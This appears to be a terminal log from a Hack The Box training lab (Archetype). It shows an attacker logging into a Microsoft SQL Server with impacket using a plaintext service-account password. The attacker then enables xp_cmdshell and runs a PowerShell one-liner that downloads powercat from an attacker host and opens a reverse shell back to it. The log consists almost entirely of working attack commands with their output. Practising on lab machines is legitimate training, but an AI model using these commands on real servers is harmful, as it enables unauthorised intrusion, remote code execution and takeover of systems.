 ┌─[us-starting-point-2-dhcp]─[10.10.14.11]─[g3rrrm@htb-pmym5yorci]─[~/Archetype]
└──╼ [★]$ impacket-mssqlclient ARCHETYPE/sql_svc:M3g4c0rp123@10.129.68.227 -windows-auth
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'powershell -c "IEX (New-Object System.Net.Webclient).DownloadString(\"http://10.10.14.11:8000/powercat.ps1\");powercat -c 10.
10.14.11 -p 4444 -e powershell"';